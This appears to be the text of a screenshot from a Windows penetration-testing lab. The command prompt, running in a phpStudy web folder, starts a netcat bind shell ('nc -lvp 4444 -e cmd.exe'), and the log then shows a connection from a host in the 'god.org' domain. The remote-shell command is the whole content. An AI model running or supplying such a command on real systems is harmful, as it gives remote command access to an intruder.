 管理员: C:\Windows\System32\cmd.exe - nc  -lvp 4444 -e c:\windows\sys...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>nc -lvp 4444 -e c:\windows\system32\cmd.exe
listening on [any] 4444 ...
DNS fwd/rev mismatch: WIN-U87RG793C7R != WIN-U87RG793C7R.god.org
connect to [192.168.10.15] from WIN-U87RG793C7R [192.168.10.3] 54234